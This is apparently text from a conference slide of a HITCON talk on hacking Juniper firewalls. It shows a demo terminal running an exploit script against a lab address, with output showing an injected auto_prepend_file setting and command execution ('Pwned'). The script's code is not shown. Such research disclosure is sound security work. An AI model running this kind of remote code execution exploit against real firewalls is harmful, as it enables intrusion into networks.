 HITCON
Firewall is on fire: Hacking the Juniper Firewall
Demo
lys0829@DESKTOP-MJS94QO:/mnt/d/Work/DEVCORE/j2300$ python3 exploit-envrce.py 192.168.196.128 "echo 123;"
auto_prepend_file = "/tmp/preference."
;123
lys0829@DESKTOP-MJS94QO:/mnt/d/Work/DEVCORE/j2300$ python3 exploit-envrce.py 192.168.196.128 "echo 'Pwned';
auto_prepend_file = "/tmp/preference."
;Pwned
DEVCORE SECURITY CONSULTING
63
林宇翔
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23